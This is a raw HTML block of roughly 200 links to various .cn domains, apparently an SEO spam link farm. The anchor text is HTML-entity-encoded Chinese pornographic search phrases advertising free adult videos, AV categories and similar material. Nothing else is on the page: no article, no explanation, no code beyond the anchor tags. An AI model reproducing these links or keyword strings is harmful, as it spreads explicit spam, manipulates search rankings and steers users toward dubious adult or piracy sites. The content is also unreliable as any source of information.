<a href="http://staigao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://cunlai.cn" target="_blank">&#x7537;&#x5973;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuliugang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x770B;</a>|
<a href="http://sanlem.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://luomansi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://lcga.net.cn" target="_blank">&#x5916;&#x56FD;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://kzzw.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://hebttc.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;</a>|
<a href="http://55043.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;av&#x7535;&#x5F71;</a>|
<a href="http://sxcyd.cn" target="_blank">japanesebbw&#x4EBA;&#x59BB;</a>|
<a href="http://dxbve.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://andichenggong.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x7F51;</a>|
<a href="http://polowang.cn" target="_blank">&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myapplication.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jkbxwks.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5B98;&#x7F51;</a>|
<a href="http://hmzfdp.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x8272;</a>|
<a href="http://skjer.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiao-shan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ninokuni.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://yongshenggroup.cn" target="_blank">99er&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://facereg.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x5929;&#x5802;</a>|
<a href="http://wzflml.cn" target="_blank">www.99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://quaq.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rouleng.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mastech.net.cn" target="_blank">&#x591C;&#x591C;&#x723D;8888</a>|
<a href="http://szhuanba.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whsgyey.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://jiacc.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://tnltd.cn" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://giteye.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;&#x5973;h</a>|
<a href="http://szgmmy.cn" target="_blank">av&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://smaxu.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://di-wang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;av</a>|
<a href="http://heroesofwarcraft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kafeitrip.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hxpd.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://123hx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lucasoil.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wjlc.com.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://ynfv.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://szpqzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qqxiaowo.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://ezmap.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x7ECF;&#x5178;</a>|
<a href="http://1688anfa.cn" target="_blank">&#x519C;&#x6751;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qffnk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7535;</a>|
<a href="http://skype-com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://xdyl05.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://khtjkgl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huskyksuh.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://polbrok.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://xshjue.cn" target="_blank">&#x9EC4;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://infoshow.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://y750.cn" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://qtpj.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://felicityhotel.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://usbu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E45;</a>|
<a href="http://veilance.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x5AE9;&#x7F51;&#x7AD9;</a>|
<a href="http://96xw.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;69a&#x2174;</a>|
<a href="http://8whz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbguangrun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x871C;&#x6843;&#x9EBB;&#x8C46;</a>|
<a href="http://friendshipluoyang.cn" target="_blank">&#x9EBB;&#x8C46;91&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://xmydl.cn" target="_blank">&#x7B2C;&#x4E03;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zounen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuhuangshan.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kansheng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shanliangmenye.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av</a>|
<a href="http://iman.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://jmask.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://xinshiyun.cn" target="_blank">18&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ifpphh.cn" target="_blank">av&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://h2862.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dgzydz.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://minicoopers.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://chengholdings.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://88472.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://apple520.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tslsw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x6F2B;</a>|
<a href="http://k419.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zgw888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://geotrip.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5341;&#x89C6;&#x9891;</a>|
<a href="http://netwuan.cn" target="_blank">337p&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;</a>|
<a href="http://tpylyg.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdssc.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://yespt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://kzzw.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">&#x53EF;&#x4EE5;&#x770B;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://ouame.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://bulani.com.cn" target="_blank">68&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wantmoreshoes.cn" target="_blank">&#x7535;&#x5F71;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://super-club.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinpaineiyi166.cn" target="_blank">&#x97E9;&#x56FD;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://cqguahao.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x719F;&#x5973;</a>|
<a href="http://ahjhkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;l
&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://iphonei.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://k5show.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51334.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://rdhouse.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lwtfqe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhtianxia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ubea.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://slyz888.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://mtvnm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://nissancube.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://jiaonie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://hmvd.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://nwind.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://df53.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sooall.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bizjd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hz118.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;www</a>|
<a href="http://szhuanba.cn" target="_blank">&#x7CBE;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5212;&#x5206;&#x6807;&#x51C6;</a>|
<a href="http://mznth3z.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://51dp.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://haohaoai.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x8273;&#x6BCD;&#x5728;&#x7EBF;</a>|
<a href="http://floor-jack.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://1jijin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://bxsc.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://10wo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://fendissime.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;&#x64AD;&#x653E;</a>|
<a href="http://teaewsa.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://cqbest.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://haiwanmu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tston.com.cn" target="_blank">.&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://grid-it.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;</a>|
<a href="http://saosha.cn" target="_blank">&#x591C;&#x95F4;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dezhouseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cscsw.cn" target="_blank">2017av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://hgxstar.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://njbgjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://bjxswy.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://efuu.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E45;&#x8349;</a>|
<a href="http://wxgcdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B85;&#x7537;</a>|
<a href="http://csbkzx.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiu123.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhensanbl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://17t5.cn" target="_blank">&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menshijian.net.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ycbczc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x516B;&#x533A;</a>|
<a href="http://game102.cn" target="_blank">91&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ggpw.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yunnanwan.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://cqyoucheng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://jcszgd.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;av</a>|
<a href="http://dongguandiaoche.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://rssbook.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://massjw.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yw2021.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://mqrh.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;a&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mobileplanet.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;av&#x81EA;&#x62CD;</a>|
<a href="http://fazen.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x9732;&#x8138;&#x89C6;&#x9891;</a>|
<a href="http://sdhongrunbaozhuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x751F;&#x6D3B;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://h3779.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x6700;&#x65B0;&#x9996;&#x9875;</a>|
<a href="http://tepie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://xx4x.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://rangru.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zuoniu.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;,&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://nmgbgjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;</a>|
<a href="http://gdhengguan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;</a>|
<a href="http://tianluoke.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
